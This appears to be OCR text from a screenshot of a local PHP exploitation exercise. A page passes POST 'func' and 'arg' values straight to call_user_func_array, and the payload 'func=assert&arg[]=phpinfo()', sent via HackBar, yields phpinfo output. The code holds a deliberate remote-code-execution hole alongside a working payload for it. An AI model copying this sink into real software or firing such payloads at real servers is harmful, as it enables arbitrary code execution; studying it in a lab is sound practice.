 <?php
highlight_file(__FILE__);
$func= $_POST['func'];
$arg = $_POST['arg'];
call_user_func_array($func,$arg);
PHP Version 5.3.29
php
System Windows NT PN1O 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory Support disabled
等待 127.0.0.1...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/0.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
func=assert&arg[]=phpinfo()